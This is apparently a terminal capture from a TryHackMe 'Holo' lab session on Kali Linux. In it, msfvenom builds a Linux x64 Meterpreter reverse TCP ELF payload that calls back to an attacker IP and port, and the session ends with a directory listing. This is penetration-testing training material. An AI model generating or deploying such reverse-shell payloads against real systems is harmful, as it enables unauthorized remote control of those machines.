 ┌──(root㉿kali)-[~/TryHackMe/Holo]
└─# msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o mt LHOST=10.8.167.78 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068672 bytes
Final size of elf file: 1068672 bytes
Saved as: mt
┌──(root㉿kali)-[~/TryHackMe/Holo]
└─# ls
gobuster mt practice_site
┌──(root㉿kali)-[~/TryHackMe/Holo]
└─#